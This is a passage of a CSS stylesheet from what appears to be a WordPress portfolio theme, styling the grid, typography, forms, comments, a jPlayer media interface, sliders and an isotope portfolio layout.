	left: 50%;
}
.pull-six {
	right: 50%;
}
.push-seven {
	left: 58.33333%;
}
.pull-seven {
	right: 58.33333%;
}
.push-eight {
	left: 66.66667%;
}
.pull-eight {
	right: 66.66667%;
}
.push-nine {
	left: 75%;
}
.pull-nine {
	right: 75%;
}
.push-ten {
	left: 83.33333%;
}
.pull-ten {
	right: 83.33333%;
}

/* IMAGES */
img,
object,
embed {
	height: auto;
	max-width: 100%;
}
object,
embed {
	height: 100%;
}
img {
	-ms-interpolation-mode: bicubic;
}
ul,
li {
	list-style: none;
}

/* VISABILITY CLASSES */
.show-for-small {
	display: none!important;
}

/* FLOATS */
.left {
	float: left;
}
.right {
	float: right;
}
.text-right {
	text-align: right;
}
.text-centered {
	text-align: center;
}

/* RESPONSIVE */
@media only screen and (max-width: 850px) {
	.row {
		margin-left: 0;
		margin-right: 0;
		min-width: 0;
		width: auto;
	}
	.row .row {
	}
	.column,
	.columns {
		padding: 0;
	}
	.column:before,
	.columns:before,
	.column:after,
	.columns:after {
		content: "";
		display: table;
	}
	.column:after,
	.columns:after {
		clear: both;
	}
	.row .mobile-two {
		float: left;
		padding: 0 30px;
		width: 50% !important;
	}
	.row .mobile-two:last-child {
		float: left;
	}
	.row .mobile-two.end {
		float: left;
	}
	.row .mobile-four {
		float: left;
		width: 100% !important;
	}
	.row .mobile-four.end {
		float: left;
	}
	.push-two,
	.push-three,
	.push-four,
	.push-five,
	.push-six,
	.push-seven,
	.push-eight,
	.push-nine,
	.push-ten {
		left: auto;
	}
	.pull-two,
	.pull-three,
	.pull-four,
	.pull-five,
	.pull-six,
	.pull-seven,
	.pull-eight,
	.pull-nine,
	.pull-ten {
		right: auto;
	}
}

/* SMALL DISPLAY TARGETS */
@media only screen and (max-width: 850px) {
	.hide-for-small {
		display: none!important;
	}
	.hide-for-small2 {
		display: inline-block;
	}
	.show-for-small {
		display: block!important;
	}
}





/*------------------------------------*\
    #BODY & TYPE
\*------------------------------------*/
* {
	box-sizing: border-box;
}


html {
	font-size: 62.5%;
	overflow-x: hidden;

	-webkit-overflow-scrolling: touch;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	/*background-color: #FFF;*/
	font: 16px/27px "News Cycle", "lucida grande", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Helvetica, sans-serif;
	overflow-x: hidden;
}

h1,
h2,
h3 {
	font-family: "News Cycle", "lucida grande", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
}

h1 {
	font-size: 29px;
	letter-spacing: -1px;
	line-height: 35px;
	margin-bottom: 12px;
}

h2 {
	font-size: 25px;
	line-height: 32px;
margin-bottom: 10px;
}

h3 {
	font-size: 24px;
	line-height: 32px;
margin-bottom: 8px;
}

h4 {
	font-size: 20px;
	line-height: 25px;
}

h5 {
	font-size: 17px;
	line-height: 25px;
	margin-bottom: 8px;
}

h6 {
	color: #848484;
	font-size: 14px;
	line-height: 22px;
	text-transform: uppercase;
}

code {
	border-style: none;
	font: 16px/22px "Courier New", Courier, mono, sans-serif;
	overflow: auto;
}

.bg-accent {
	background: url(assets/images/bg-accent.png) repeat;
	height: 800px;
	position: fixed;
	top: 0;
	width: 800px;
}





/*------------------------------------*\
    #GLOBAL
\*------------------------------------*/
a,
body,
textarea,
.bean-shot,
#comments-list ol li,
li.submit .button,
.post-thumb a img,
input[type="tel"],
input[type="url"],
input[type="text"],
input[type="date"],
input[type="time"],
input[type="email"],
.flickr_badge_image,
input[type="number"],
input[type="search"],
input[type="password"],
input[type="datetime"],
.bean-dribbble-shots img,
.bean-direction-nav a,
.slider-nav .slides li img,
.bean500px_badge_image,
.form-submit input[type="submit"] {
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-ms-transition: all 0.15s;
	-o-transition: all 0.15s;
}

code,
blockquote,
blockquote p,
.entry-meta a,
textarea:focus,
.viewer .caption,
.comment-author a,
#footer-container,
#footer-container a,
.author-description,
.comment-author cite,
h1,
h2,
h3,
h4,
h5,
a,
input[type=text]:focus,
.block .entry-content p,
input[type=email]:focus,
.portfolio-content.block,
input[type=password]:focus {
	color: #2c3033;
}

.post-date,
.entry-meta,
#login span,
.logged-in-as,
.entry-meta a,
#login span a,
.comment-meta,
.logged-in-as a,
.portfolio-meta,
.comment-meta a,
a.post-edit-link,
#footer-container,
.widget_archive li,
#footer-container a,
.widget_categories li,
.comment-awaiting-moderation {
	color: #a4a4a4;
}





/*------------------------------------*\
    #FORM & INPUTS
\*------------------------------------*/
.btn,
.button,
.tagcloud a,
button.button,
.btn[type="submit"],
.button[type="submit"],
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #2c3033;
	border: none;
	border-radius: 2px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font: normal bold 14px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 1px 1px 4px 0;
	outline: none!important;
	padding: 6px 12px;
	text-align: center;

	-webkit-appearance: none;
}

.btn:hover,
.button:hover,
.tagcloud a:hover,
button.button:hover,
.form-submit input[type="submit"]:hover,
.btn[type="submit"]:hover,
.button[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	color: #fff!important;
}

/* FORMS */
form label {
	font-family: "Bitter", serif;
	font-size: 14px;
}

.contactform {
	margin-top: 40px;
}

span.required {
	color: #cf5c46;
}

li.submit .button,
.form-submit input[type="submit"] {
	font: 500 14px "Bitter", serif;
	margin-top: 10px;
	padding: 14px 20px;
}

form input {
	clear: none;
	display: inline;
	margin-bottom: 20px;
}

input.input-text,
textarea {
	display: block;
	margin-bottom: 18px;
}

textarea {
	padding: 9px 14px;
}

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
	background-color: #f3f7f8;
	border: 1px solid #f3f7f8;
	color: #2c3033;
	font-size: 13px;
	font-style: normal!important;
	font-weight: normal!important;
	height: 38px;
	line-height: 35px;
	padding-left: 13px;
	width: 100%;

	-webkit-appearance: none;
}

input[type=email]:focus,
input[type=text]:focus,
input[type=password]:focus,
textarea:focus {
	background-color: #fff;
	border: 1px solid #c2c9ce;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
	outline: none;
}

::-webkit-input-placeholder {
	color: #2c3033;
}

:-moz-placeholder {
	color: #2c3033;
}

::-moz-placeholder {
	color: #2c3033;
}

:-ms-input-placeholder {
	color: #2c3033;
}

/* CONTACT FORM 7 */
.wpcf7-not-valid-tip {
	background: none!important;
	border: none!important;
	color: #b62f15;
	left: 0!important;
	position: relative!important;
	top: 0!important;
}

div.wpcf7-mail-sent-ok {
	background-color: #bde74c;
	border: none!important;
	color: #4c6802;
}

div.wpcf7-spam-blocked,
div.wpcf7-mail-sent-ng,
div.wpcf7-validation-errors {
	background-color: #fcc8c8;
	border: none!important;
	color: #da3a3c;
}

div.wpcf7-response-output {
	margin: 30px 0 0 0!important;
	padding: 0.6em 1em!important;
	text-align: center;
}

.wpcf7-form p {
	line-height: 33px;
}

.wpcf7-submit {
	padding: 8px 15px;
}

div.wpcf7 img.ajax-loader {
	display: inline;
}





/*------------------------------------*\
    #THEME STRUCTURE
\*------------------------------------*/
#header-container {
	margin-left: 0;
	margin-right: 10px;
	/* padding: 45px 25px; */
        padding-top: 5px;
	position: relative;
	text-align: center;
	z-index: 2;
}

.archive.tax-portfolio_category #header-container,
.page-template-template-portfolio-php #header-container,
.page-template-template-portfolio-filter-php #header-container {
	z-index: 1;
}

#full-wrapper.single-grid {
	z-index: 1;
}

#header-container,
#header-container p {
	font-size: 13px;
	line-height: 21px;
}

#header-container a h1 {
	color: #fff;
	margin-bottom: 5px;
}

.logo {
	display: inline-block;
	margin-bottom: 3px;
}

.logo-uploaded {
	max-width: 200px;
}

.block {
	float: left;
	margin-left: 10px;
	/* padding: 25px; */
	text-align: left;
	width: 185px;
}

.block p {
	color: #cfd8db;
}

div.sep {
	background-color: #d8d8d8;
	display: block;
	height: 1px;
	margin: 26px auto;
	width: 30px;
}

div.sep_invisible {
	background-color: #fff;
	display: block;
	height: 1px;
	margin: 15px auto;
	width: 30px;
}

div.sep.fullwidth {
	background-color: #e8eaee;
	margin-bottom: 50px;
	padding: 0 30px;
	width: 97%;
}

.main-menu,
#filter {
	font: 17px/28px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
}

#filter h3 {
	color: #fff;
	font-size: 14px;
}


.sidebar {
	padding-top: 10px;
}

.sidebar div.sep:first-child {
	margin: 20px auto 35px;
}

.sidebar div.sep:last-child {
	display: none;
}

.sidebar .btn:hover,
.sidebar .button:hover,
.sidebar .tagcloud a:hover,
.sidebar button.button:hover,
.sidebar .btn[type="submit"]:hover,
.sidebar .button[type="submit"]:hover,
.sidebar input[type="button"]:hover,
.sidebar input[type="reset"]:hover,
.sidebar input[type="submit"]:hover {
	background-color: #fff!important;
	color: #2c3033!important;
}

.sidebar input,
.sidebar textarea {
	background-color: #fff!important;
	border-color: #efefef!important;
	border-radius: 2px;
        width: 150px;
}

#footer-container {
	left: 285px;
	margin: 60px auto;
	position: relative;
}

.single-portfolio #footer-container,
.tax-portfolio_category #footer-container,
.page-template-template-portfolio-php #footer-container,
.page-template-template-portfolio-filter-php #footer-container {
	left: 270px;
}




/*------------------------------------*\
    #THEME TEMPLATES
\*------------------------------------*/
#primary-container {
	margin: 60px auto;
	max-width: 1390px;
	padding: 0 30px;
	position: relative;
}

#full-wrapper {
	max-width: 1620px;
	position: relative;
	width: 100%;
	z-index: 0;
}

.page-entry-content {
	margin-left: 15px;
}

.block .entry-content p,
.page-entry-content p {
	margin-bottom: 14px;
}

.entry-content a {
	text-decoration: underline;
}

.entry-content a:hover {
	color: #2c3033!important;
	text-decoration: underline;
}

/* CONTACT TEMPLATE */
.bean-contactform {
	margin-top: 50px;
}

.contact-alert {
	border-radius: 2px;
	color: #fff;
	font-size: 14px;
	height: 38px;
	line-height: 38px;
	text-align: center;
}

.contact-alert.fail {
	background-color: #ff5f49;
}

.contact-alert.success {
	background-color: #3fc380;
}

label.error {
	display: none!important;
}

.error input,
textarea.error,
.wpcf7-not-valid,
input[type=text].error {
	background-color: #fffbfa!important;
	border-color: #cf5c46!important;
	color: #b62f15!important;
}

.error input:hover,
textarea.error:hover,
.wpcf7-not-valid:hover,
input[type=text].error:hover {
	background-color: #fff!important;
	border-color: #cf5c46!important;
}

.error input:focus,
textarea.error:focus,
.wpcf7-not-valid:focus,
input[type=text].error:focus {
	background-color: #fff!important;
	border-color: #cf5c46!important;
}

.requiredField.error {
	-webkit-animation-duration: 5s;
	-moz-animation-duration: 5s;
	-ms-animation-duration: 5s;
	-o-animation-duration: 5s;
	-webkit-animation-name: BeanButtonShake;
	-moz-animation-name: BeanButtonShake;
	-o-animation-name: BeanButtonShake;
}

/* ARCHIVES TEMPLATE */
.page-template-template-archives-php .entry-content,
.page-template-template-site-map-php .entry-content {
	margin-bottom: 35px;
}

.archives-list h3 {
	margin-bottom: 15px;
}

.archives-list ul {
	font-size: 14px;
	line-height: 23px;
	margin-bottom: 40px;
}

.archives-list ul li {
	list-style: disc;
	margin-left: 30px;
}

.archives-list ul li a {
	text-decoration: underline;
}

.archives-list ul li a:hover {
	color: #2c3033!important;
}

/* SEARCH TEMPLATE */
.search #primary-container h1 {
	margin-bottom: 5px;
}

.search .searchform.search-page input[type="text"] {
	background: url(assets/images/sprite.png) 477px -231px no-repeat;
	margin-bottom: 12px;
}

.search #searchform .button[type="submit"] {
	display: none;
}

/* 404 */
.error404 #primary-container {
	padding: 10%;
	text-align: center;
}

.error-face {
	background: url(assets/images/sprite.png) -67px -36px;
	display: block;
	float: none;
	height: 64px;
	margin: 0 auto;
	margin-bottom: 20px;
	text-align: center;
	width: 65px;
}

.error-face.twitter:hover {
	background-position: -67px -100px;
}

.error-face a {
	display: block;
	height: 64px;
	width: 65px;
}





/*------------------------------------*\
    #BLOGROLL
\*------------------------------------*/
.blog-head {
	margin-bottom: 20px;
	margin-left: 15px;
}

.blog .entry-header h1,
.single-post .entry-header h1 {
	font-size: 31px;
	line-height: 40px;
}

/* INDEX PAGINATION */
#index-navigation {
	display: block;
	margin: 0 auto;
	text-align: center;
	width: 150px;
}

#index-navigation a {
	border-radius: 2px;
	display: inline-block;
	height: 23px;
	-webkit-transition: all 0.0s;
	-moz-transition: all 0.0s;
	-ms-transition: all 0.0s;
	-o-transition: all 0.0s;
	width: 60px;
}

#index-navigation a:hover {
	background-color: #afb2b6;
}

/* LEFT / RIGHT ARROWS */
.nav-next a,
.nav-previous a {
	background: url(assets/images/sprite.png) #e8eaee -77px -188px;
	display: inline;
}

.nav-next a {
	float: left;
}

.nav-next a:hover {
	background-position: -101px -188px;
}

.nav-previous a {
	background-position: -77px -211px;
	float: right;
}

.nav-previous a:hover {
	background-position: -101px -211px;
}

/* STANDARD POST FORMAT */
.blog .format-standard .entry-title {
        font-size: 31px;
	margin-top: -18px;
}

.blog  section.post:first-child.format-standard .entry-title {
	margin-top: -2px;
}

.blog .single-post .format-standard .entry-header {
	margin-top: 5px;
}

.blog .format-standard .post-thumb {
	margin-bottom: 40px!important;
}

.format-standard .fluid-width-video-wrapper {
	margin: 10px 0 5px 0;
}

/* IMAGE POST FORMAT */
.format-image .entry-content {
	padding: 0 60px;
	text-align: center;
}

.single-format-image .entry-content {
	padding: 0!important;
	text-align: left!important;
}

.single-format-image .entry-share {
	text-align: left;
}

/* VIDEO POST FORMAT */
.format-video div.jp-interface {
	border-radius: 0 0 3px 3px;
}

.fluid-width-video-wrapper iframe {
	border: none;
}

/* GALLERY POST FORMAT */
.format-gallery .entry-content-media {
	margin: 0;
	position: relative;
}

.single-post .format-gallery .entry-header {
	margin: 0 0 20px;
}

/* SLIDER BROWSER RESETS */
.bean-container a:active,
.post-slider a:active,
.bean-container a:focus,
.post-slider a:focus {
	outline: none;
}
.slides,
.bean-control-nav {
	list-style: none;
	margin: 0;
	padding: 0;
}

/* SLIDER PRIMARY */
.post-slider {
	margin: 0;
	padding: 0;
	position: relative;
}
.post-slider .slides > li {
	display: none;

	-webkit-backface-visibility: hidden;
}

.post-slider .slides img {
	display: block;
	width: 100%;
}

.post-slider .slides {
	zoom: 1;
}
.slides li img {
	margin-bottom: 0!important;
}

/* FF TOUCH-UP */
@-moz-document url-prefix() {
	.bean-viewport {
		max-height: 355px;
	}
}

/* SLIDER CLEARFIX */
.slides:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}

html[xmlns] .slides {
	display: block;
}
* html .slides {
	height: 1%;
}

/* NO JAVASCRIPT FALLBACK */
.no-js .slides > li:first-child {
	display: block;
}

/* CAROUSEL */
.slider-nav .slides {
	margin-bottom: 35px;
	margin-top: 0;
}

.slider-nav .slides li {
	cursor: pointer;
}

.slider-nav .slides li img {
	opacity: 0.3;

	-webkit-backface-visibility: hidden;
}

.slider-nav .slides li img:hover,
.slider-nav .slides li.bean-active-slide img {
	opacity: 1;
}

/* CAPTIONS */
.bean-image-caption,
.bean-slide-caption {
	background-color: #242b30;
	color: #fff;
	font-size: 14px;
	line-height: 18px;
	padding: 10px 14px;
	position: absolute;
	text-align: center;
	top: 0;
}





/*------------------------------------*\
    #SINGLE POST
\*------------------------------------*/
section.post {
	border-bottom: 1px solid #e8eaee;
	float: left;
	margin-bottom: 60px;
	padding-bottom: 40px;
	width: 100%;
}

section.post:last-child {
	margin-bottom: 50px;
}

.single-post section.post {
	margin-bottom: 0;
}

.single-post .entry-header {
	margin-bottom: 20px;
}

.entry-title{
        font-size: 23px;
	margin-bottom: 9px;
}

.entry-meta {
        font-size: 14px;
	margin-bottom: 11px;
}

.entry-content,
.entry-content-media {
	width: 100%;
}

.entry-content-media .post-thumb {
	margin-bottom: 20px;
}

/* POST META */
.entry-meta li,
.entry-meta ul {
	display: inline;
}

.entry-meta li:first-child .meta-sep {
	display: none;
}

.post-edit-link {
	float: right;
}

/* POST SHARE */
.entry-share {
	height: 20px;
	margin: 40px 0 15px;
}

.entry-share li {
	display: inline-block;
}

.entry-share li.twitter-share {
	margin-right: -15px;
}

.entry-share li.facebook-share {
	margin-right: 15px;
	position: relative;
	top: -7px;
}

/* WORDPRESS DEFAULT */
.single-post .entry-content img,
.single-post .entry-content img a {
	margin: 40px 0 40px 0;
}

blockquote {
	margin: 25px 0;
	padding-left: 50px;
}

blockquote,
.entry-content blockquote p {
	font: 16px/27px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
}

blockquote p {
	margin-bottom: 0;
}


/* IMAGES */
.entry-content p img,
.content .gallery .gallery-icon img,
.post-thumb img,
.image-frame img,
.attachment .post-box img,
.slider img {
	background: transparent;
	display: block;
}

.image-frame img,
.attachment .post-box img,
.entry-content-media img,
.post-thumb img {
	height: auto;
}

.post-thumb a img:hover {
	opacity: 0.3;
}

.entry-content .entry-content-media img {
	margin: 0 0 0 0;
}

.attachment article .entry-content {
	padding: 0 0 0 0;
}

.attachment .post-box img {
	margin: 0 auto;
}

.content .gallery-item {
	float: left;
	margin: 0;
	padding: 0;
}

.content .gallery .gallery-icon img {
	margin-bottom: 0!important;
}

.fluid-width-video-wrapper {
	margin-bottom: 18px;
}

.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%;
}

img.size-full,
img.size-large {
	display: block;
	height: auto;
	margin-bottom: 35px;
	max-width: 100%;
	width: auto;
}

.entry-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto!important;
	margin-right: auto!important;
}

img.alignleft {
	float: left;
	margin: 10px 25px 0 0;
}

img.alignright {
	display: block;
	margin: 10px 0 0 25px;
}

.wp-smiley {
	margin: 0 !important;
	max-height: 13px;
}

.gallery {
	float: left;
	margin: auto;
	width: 100%;
}

.gallery-item {
	float: left;
	margin-left: 0;
	text-align: center;
}

#gallery-1 .gallery-item {
	float: left;
	margin-top: 10px;
	text-align: center;
	width: 33%;
}

.gallery-image {
	margin-left: 0;
}

.gallery-caption {
	font-weight: bold;
	margin-left: 0;
}

.gallery-item .gallery-caption {
	margin-bottom: 0 !important;
	padding-right: 12%;
}

.wp-caption,
figcaption {
	font-family: 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	font-style: italic;
	margin: 10px 20px 20px 20px;
	text-align: center;
}

.wp-caption.aligncenter {
	margin: 20px auto;
}
.wp-caption.alignleft {
	margin-left: 0;
}
.wp-caption.alignright {
	margin-right: 0;
}
.wp-caption.alignnone {
	margin-left: 0;
}

.wp-caption img,
.wp-caption img a {
	border: 0 none;
	margin: 0;
	padding: 0;
}

.wp-caption
.wp-caption-text {
	margin: 0;
	padding: 5px;
}

img#wpstats {
	display: block;
	margin: 0 auto 1.625em;
}



.post-slider .slider-desc {
	background-color: rgba(34, 34, 34, 0.8);
	bottom: 9px;
	color: #fff;
	font-size: 13px;
	left: 1.4%;
	max-width: 60%;
	opacity: 1;
	padding: 7px 16px;
	position: absolute;
	text-align: center;
}





/*------------------------------------*\
    #COMMENTS
\*------------------------------------*/
#comments .twelve.columns.push-two,
#comments .twelve.columns,
li.comment div.two.columns,
li.comment div.ten.columns,
.eight.columns.sidebar-right.mobile-four.clearfix {
	padding: 0!important;
}

#comments .ten.columns.push-three,
#comments .seven.columns.push-three {
	padding: 5px;
}

#comments {
	clear: both;
	float: left;
	padding-top: 70px;
	width: 100%;
}

#comments h5 {
	margin-bottom: 0;
}

#comments ol {
	list-style: none;
	width: 100%;
}

#reply-title {
	font-family: "Bitter", serif;
	font-size: 17px;
	line-height: 26px;
	margin-bottom: 20px;
}

.logged-in #reply-title {
	margin-bottom: 30px;
}

.commentlist {
	list-style-type: none;
	margin: 0 0 40px;
}

.pinglist {
	list-style-type: disc;
	margin: 20px 0 40px 30px;
}

#comments-list {
	float: left;
	padding-bottom: 70px;
	width: 100%;
}

#comments-list ol li {
	float: left;
	width: 100%;
}

#login span a,
#login span {
	font-style: normal;
	font-weight: normal;
}

.comment-avatar {
	border-radius: 200px;
	float: left;
	height: 50px;
	margin: 25px 0 0 0;
	width: 50px;
}

.comment-avatar img {
	border-radius: 200px;
	height: 50px;
	width: 50px;
}

.comment-author {
	margin-top: 20px;
}

.comment-author cite {
	float: left;
	font: bold 14px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	margin-right: 15px;
}

.comment-meta,
.comment-meta a {
	font-weight: normal;
	text-decoration: none;
}

span.meta-sep {
	padding: 0 6px;
}

/* POST AUTHOR */


.comment-body p {
	border-bottom: 1px solid #e8eaee;
	padding-bottom: 40px;
}

.comment-body ul,
.comment-body ol {
	list-style-type: disc;
}

.children {
	list-style-type: none;
	margin: 25px 0 0 0;
}

.children .comment {
	margin-bottom: 0;
}

.children .comment-body p,
.children .comment-meta,
.children .comment-author cite,
.children .comment-awaiting-moderation {
	margin-left: 45px;
}

.nocomments {
	padding: 20px;
	text-align: center;
}

#cancel-comment-reply-link {
	color: #ce6464;
	float: right;
	font: bold 11px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	margin-top: 5px;
	text-transform: uppercase;
}

#cancel-comment-reply-link:hover {
	color: #a52525;
}

.comment-awaiting-moderation {
	font: normal normal 11px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	text-transform: uppercase;
}

#respond form label {
	display: none;
}

.comment #respond {
	margin: 0 0 50px 102px;
	padding-top: 20px;
}

.children #respond {
	margin-left: 148px;
}

#commentform input[type="text"],
#commentform input[type="password"],
#commentform input[type="date"],
#commentform input[type="datetime"],
#commentform input[type="email"],
#commentform input[type="number"],
#commentform input[type="search"],
#commentform input[type="tel"],
#commentform input[type="time"],
#commentform input[type="url"] {
	margin-bottom: 14px;
	width: 60%;
}

#commentform textarea {
	margin-bottom: 14px;
}

#respond .button,
#respond button.button,
#respond .button[type="submit"] {
	margin-bottom: 20px;
}

#commentform p {
	line-height: 20px;
}

textarea,
#commentform textarea {
	height: 224px;
	min-height: 224px;
}

.logged-in #comments.columns {
	float: none;
}

.logged-in #respond .six {
	float: none!important;
	width: 100%;
}

.logged-in #commentform label {
	display: none;
}

.logged-in-as {
	margin-bottom: 13px;
	margin-top: -28px;
}

.logged-in-as a {
	font-style: normal;
	font-weight: normal;
}





/*------------------------------------*\
    #JPLAYER
\*------------------------------------*/
div.jp-interface {
	background-color: #2c3033;
	border: 1px solid #16151a;
	border-radius: 3px;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 2px rgba(0, 0, 0, 0.3);
	height: 39px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	width: 94%;
}

div.jp-interface {
	margin: 0 auto;
	padding: 7px;
	width: 90%;
}

.entry-content-media-audio {
	position: relative;
}

div.jp-audio.fullwidth {
	bottom: 0;
	position: absolute;
}

/* IF NO FEATURED IMAGE */
.audio-no-feat div.jp-interface {
	width: 100%;
}

.audio-no-feat div.jp-progress {
	width: 70%!important;
}

.audio-no-feat {
	margin-top: 10px;
}

/* ICON SETUP */
div.jp-interface ul.jp-controls {
	border-right: 1px solid #000;
	box-shadow: 1px 0 0 #363b3e;
}

a.jp-mute,
a.jp-unmute,
a.jp-volume-max {
	position: relative;
}

a.jp-mute,
a.jp-unmute {
	border-left: 1px solid #363b3e;
	box-shadow: -1px 0 0 #000;
	margin: 0 75px 0 0;
	padding-left: 5px;
}

ul.jp-controls,
div.jp-interface ul.jp-controls li {
	display: inline;
	float: left;
	margin: -6px 0 0 0;
	margin-bottom: 0;
}

div.jp-interface ul.jp-controls a {
	display: block;
	overflow: hidden;
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
}

div.jp-interface ul.jp-controls a span {
	display: block;
	overflow: hidden;
}

ul.jp-toggles {
	float: right;
	margin-top: -6px;
}

ul.jp-toggles li a,
ul.jp-toggles li a span {
	display: block;
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
}

ul.jp-toggles li a,
ul.jp-toggles li a span,
a.jp-play span,
a.jp-pause span,
a.jp-stop span {
	height: 42px;
	width: 33px;
}


/* BASE ICON POSITIONING */
a.jp-play span {
	background: url(assets/images/jplayer.png) -3px 9px no-repeat;
}

a.jp-pause span {
	background: url(assets/images/jplayer.png) -3px -21px no-repeat;
	display: none;
}

a.jp-mute span {
	background: url(assets/images/jplayer.png) 0 -87px no-repeat;
}

a.jp-unmute span {
	background: url(assets/images/jplayer.png) -3px -57px no-repeat;
	display: none;
}

a.jp-pause:hover span,
a.jp-stop:hover span,
a.jp-mute:hover span,
a.jp-unmute:hover span,
a.jp-play:hover span {
	opacity: 0.7;
}


/* PROGRESS BARS */
div.jp-progress {
	background-color: #171a1d;
	box-shadow: 0 1px 0 #363b3e;
	height: 11px;
	left: 56px;
	margin: 7px 0;
	position: absolute;
	width: 64.5%;
}

.format-audio div.jp-progress {
	width: 67%;
}

.fullwidth-layout div.jp-progress {
	width: 73.5%;
}

.fullwidth-layout .format-audio div.jp-progress {
	width: 73.5%;
}

div.jp-seek-bar {
	cursor: pointer;
	height: 100%;
	width: 0;
}

div.jp-seeking-bg {
	display: none;
}

div.jp-volume-bar {
	background-color: #171a1d;
	box-shadow: 0 1px 0 #363b3e;
	cursor: pointer;
	height: 11px;
	margin: 7px 0;
	overflow: hidden;
	position: absolute;
	width: 60px;
}

div.jp-volume-bar {
	right: 15px;
}

div.jp-play-bar,
div.jp-volume-bar-value {
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2);
	height: 11px;
	width: 0;
}

div.jp-audio {
	width: 100%;
}

div.jp-audio.fullwidth,
div.jp-audio.fullwidth .jp-type-list-parent {
	bottom: 50px;
	height: 0;
	position: absolute;
	width: 100%;
}

.audio-no-feat div.jp-audio.fullwidth,
.audio-no-feat div.jp-audio.fullwidth .jp-type-list-parent {
	bottom: 0;
	height: 0;
	position: absolute;
	width: 100%;
}

.entry-content-media-audio.fullwidth {
	margin-bottom: 65px;
}

div.jp-audio-full {
	height: 100%;
	position: static !important;
	position: relative;
	width: 100%;
}

div.jp-audio-full div.jp-jplayer {
	left: 0;
	overflow: hidden;
	position: fixed;
	top: 0;
	z-index: 1000;
}

div.jp-audio-full div.jp-gui {
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1000;
}

div.jp-audio-full div.jp-interface {
	bottom: 0;
	left: 0;
	position: absolute;
	z-index: 1000;
}

div.jp-gui {
	margin-top: 0;
}

div.jp-jplayer audio,
div.jp-jplayer {
	height: 0;
	width: 0;
}

div.jp-jplayer {
	border-radius: 3px;
	margin-bottom: -8px!important;
}

div.jp-video div.jp-interface {
	margin: 0 0 0 0;
	width: 99.9%;
}

div.jp-video.fullwidth,
div.jp-video.fullwidth .jp-type-list-parent {
	height: 0;
	margin-bottom: 60px;
	padding-bottom: 56.3%;
	position: relative;
	width: 101%;
}

.format-video .entry-content-media img {
	margin-bottom: -2px!important;
}





/*------------------------------------*\
    #PORTFOLIO
\*------------------------------------*/
.tax-portfolio_category #header-container,
.page-template-template-portfolio-php #header-container,
.page-template-template-portfolio-filter-php #header-container {
	margin-right: 0;
}

.isotope-item {
	float: left;
	margin: 0 0 20px 20px;
	position: relative;
	width: 250px;
	z-index: 2;
}

.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}

.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: top, left, opacity;
}

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
}

/* INFINITE LOADING */
#page_nav,
#infscr-loading,
#infscr-loading img {
	display: none!important;
}

/* PORTFOLIO OVERLAY */
.portfolio-overlay {
	color: #cfd8db;
	display: none;
	font-size: 14px;
	height: 101%;
	line-height: 21px;
	opacity: 0.95;
	padding: 35px 25px 25px;
	position: absolute;
	text-align: center;
	visibility: hidden;
	width: 100%;
}

.isotope-item:hover .portfolio-overlay {
	display: block;
	visibility: visible;
}

.portfolio-thumb {
	margin-bottom: -3px;
}

.portfolio-overlay h2 {
	color: #fff;
}

.portfolio-overlay .sep {
	background-color: rgba(255, 255, 255, 0.2);
	margin: 15px auto;
}

#isotope-container a {
	-webkit-transition: all 0s!important;
	-moz-transition: all 0s!important;
	-ms-transition: all 0s!important;
	-o-transition: all 0s!important;
}





/*------------------------------------*\
    #SINGLE PORTFOLIO
\*------------------------------------*/
#full-wrapper.single-grid {
	max-width: 1100px;
}

.single-portfolio .entry-content-media img {
	max-width: none;
}

.single-grid {
	left: 250px;
	position: relative;
}

.single-portfolio .seven.columns.mobile-four {
	width: 60.9%;
}

